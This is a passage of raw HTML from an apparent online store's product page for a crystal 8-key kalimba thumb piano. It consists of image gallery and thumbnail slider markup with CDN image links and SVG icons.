//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588932263"
    >
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588965031" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588965031">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 0.9597989949748744; --preview-ratio: 0.9597989949748744;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="2028" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588965031"
    >
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>
</li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">of</span>
        <span class="slider-counter--total">9</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div>
  </slider-component><slider-component
      id="GalleryThumbnails-template--18930470879399__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18930470879399__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18930470879399__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18930470879399__main-0"
            class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
            data-target="template--18930470879399__main-30774588539047"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18930470879399__main"
              aria-describedby="Thumbnail-template--18930470879399__main-0"
            >
              <img src="//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=416" alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING" srcset="//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=54 54w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=74 74w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=104 104w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=162 162w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=208 208w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=324 324w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18930470879399__main-0">
            </button>
          </li>
<li id="Slide-Thumbnails-template--18930470879399__main-2" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588571815"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-2"
                    >
                      <img id="Thumbnail-template--18930470879399__main-2"
                        srcset="//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-3" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588604583"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-3"
                    >
                      <img id="Thumbnail-template--18930470879399__main-3"
                        srcset="//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-4" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588637351"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-4"
                    >
                      <img id="Thumbnail-template--18930470879399__main-4"
                        srcset="//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-5" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588670119"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-5"
                    >
                      <img id="Thumbnail-template--18930470879399__main-5"
                        srcset="//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-6" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588702887"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-6"
                    >
                      <img id="Thumbnail-template--18930470879399__main-6"
                        srcset="//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-7" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--18930470879399__main-30774588735655"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-7"
                    >
                      <img id="Thumbnail-template--18930470879399__main-7"
                        srcset="//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/49c800f0944563fc336895dbbc22849b.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-8" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--18930470879399__main-30774588768423"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-8"
                    >
                      <img id="Thumbnail-template--18930470879399__main-8"
                        srcset="//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/310c17584050155812d9e8fd3d567dc4.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-9" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588801191"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 9 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-9"
                    >
                      <img id="Thumbnail-template--18930470879399__main-9"
                        srcset="//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/8b7bd4926096fcc6b23072fea50bdbdf.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-10" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--18930470879399__main-30774588833959"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 10 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-10"
                    >
                      <img id="Thumbnail-template--18930470879399__main-10"
                        srcset="//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/e39f15e83128ec696e6a0bfe7b7ee020.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-11" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588866727"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 11 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-11"
                    >
                      <img id="Thumbnail-template--18930470879399__main-11"
                        srcset="//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-12" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--18930470879399__main-30774588899495"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 12 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-12"
                    >
                      <img id="Thumbnail-template--18930470879399__main-12"
                        srcset="//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/4ab8f705432c31d298abaeb255e79b0a.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-13" class="thumbnail-list__item slider__slide thumbnail-list_item--variant" data-target="template--18930470879399__main-30774588932263"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 13 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18930470879399__main"
                      aria-describedby="Thumbnail-template--18930470879399__main-13"
                    >
                      <img id="Thumbnail-template--18930470879399__main-13"
                        srcset="//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=59 59w,
                                //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=118 118w,
                                //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=84 84w,
                                //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=168 168w,
                                //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=130 130w,
                                //luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525&width=260 260w"
                        src="//luckyeo.com/cdn/shop/files/874de18f14ce06c19b706bc9c5122498.jpg?crop=center&height=84&v=1739761525&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18930470879399__main-14" class="thumbnail-list__item slider__slide" data-target="template--18930470879399__main-30774588965031"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 14 in gallery view"
                      
